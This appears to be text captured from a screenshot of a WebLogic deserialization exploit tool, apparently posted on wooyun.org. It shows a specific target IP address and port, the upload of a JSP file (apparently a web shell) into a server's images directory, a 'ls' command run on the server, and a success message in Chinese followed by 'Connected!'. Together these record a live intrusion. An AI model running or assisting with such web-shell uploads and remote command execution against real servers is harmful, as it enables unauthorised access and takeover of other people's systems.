 WebLogic Unserialization GetShell&CMD Exploit by rebe...
Host: 211.94.187.228 Port: 80 DisConn
FilePath: /opt/data/dzda/images/index.jsp Upload
CMD: ls /opt/data/dzda/images Execute
Result: /opt/data/dzda/images/index.jsp上传成功！已验证存在。
www.wooyun.org
Connected!